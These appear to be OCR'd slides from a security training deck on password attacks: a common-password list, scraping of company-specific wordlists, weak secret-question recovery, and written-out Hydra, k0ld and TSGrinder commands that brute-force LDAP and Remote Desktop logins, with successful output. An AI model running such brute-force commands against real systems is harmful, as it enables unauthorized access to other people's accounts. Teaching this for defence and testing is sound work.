| Browse<br>User File<br>users.txt<br>one-word.txt<br>Pass File                                                                                                                    | <b>Browse</b>   |
|                                                                                                                                                                                  |                 |

| $\sqsubset$ HTML Responset<br>Primary response | invalid login                  |          |
|------------------------------------------------|--------------------------------|----------|
|                                                | Primary response is positive   | Continue |
| Secondary response                             |                                |          |
|                                                | Secondary response is positive | Continue |# A head-on brute-force password attack will probably fail.



Create a short list of potential passwords.#### Some common generic passwords

| password  | baseball1 | iloveyou  | querty1   | soccer    |
|-----------|-----------|-----------|-----------|-----------|
| password1 | football1 | iloveyou1 | querty123 | windows   |
| abc123    | 123456    | monkey    | bitch1    | 1qaz2wsx  |
| 123abc    | 123123    | cookie123 | flower    | gospel    |
| fuckyou   | monkey1   | miss4you  | 123qwe    | superman1 |
| fuckyou1  | princess1 | clumsy    | manager   | admin     |# Best results with a companyspecific dictionary file

| <b>Accent Keyword Extractor, v1.00 beta 2</b>                                                                                                                            | <b>Briefly</b> |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| Extract Help<br>File<br>Ŷ)                                                                                                                                               | <b>Britain</b> |
| Status (Total words: 6635)                                                                                                                                               | <b>British</b> |
| 9:41:24 PM_Completed, Time: 0ms, Words count: 52, File size: 1756.<br>9:41:24 PM Downloading new page                                                                    | brother        |
| 9:41:24 PM http://www.example.com/highfive/shoes.html<br>9:41:24 PM Completed. Time: 0ms, Words count: 67, File size: 1895<br>9:41:24 PM Sorting and deleting duplicates | browser        |
| 9:41:25 PM Sorting found words: 6635 words.<br>9:41:25 PM Saving dictionary                                                                                              | <b>Bugtrag</b> |
| 9:41:25 PM Total number of words: 6635<br>9:41:25 PM Saving links file<br>9:41:25 PM Finished                                                                            | <b>Bugbear</b> |
| Accent WordsExtractor, v1.00 © AccentSoft Team, 2003                                                                                                                     | bundled        |#### Password recovery mechanisms are weak links.



# They often depend on security of the email system.# Also, "secret question" recovery is a prime candidate for attack.

| <b>Forgot Password</b>       |             |        |
|------------------------------|-------------|--------|
| Login:<br>Email my password: | jsmith<br>Г |        |
| Show my secret question:     | √           |        |
|                              | Submit      | Cancel |

| <b>Forgot Password</b>       |                      |        |        |
|------------------------------|----------------------|--------|--------|
| Please answer this question: |                      |        |        |
| Question:                    | mother's maiden name |        |        |
| Answer:                      |                      |        |        |
|                              |                      |        |        |
|                              |                      | Submit | Cancel |# Letting users select their own questions is particularly weak.

| <b>Last Name</b> | smith                  |
|------------------|------------------------|
| <b>Username</b>  | lasmith                |
|                  | E-mail my password     |
|                  | Ask my secret question |

|        | Secret Question: What is your favorite food? |
|--------|----------------------------------------------|
| Answer |                                              |
|        |                                              |
|        | <b>Submit</b>                                |## Use LDAP if you find it—much faster authentication.

**\$ hydra -L users.txt –P passwords.txt ldap.example.com ldap2** Hydra v5.4 (c) 2006 by van Hauser / THC Hydra (http://www.thc.org) starting at 2008-03-15 [DATA] 15 tasks, 1 servers, 26753 login tries [DATA] attacking service ldap2 on port 389 [389][ldap] login: CN=Robert Marcus,OU=IT,O=ACME Example password: Bugbear

**\$ k0ld –f users.txt -w passwords.txt -I -o out.txt -f 'cn=\*' -h ldap.example.com**# Brute-force Remote Desktop credentials with TSGrinder.

| <b>ex</b> Command Prompt                                                                                                                                                                    |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| C:\tsgrinder>tsgrinder −w words.txt −u Administrator −n 1 wrks03.example.com<br>password apple - failed<br>password orange - failed<br>password pear - failed<br>password monkey - success! |  |
| $ {\tt C:\tt \tt tsgrinder}\rangle$                                                                                                                                                         |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
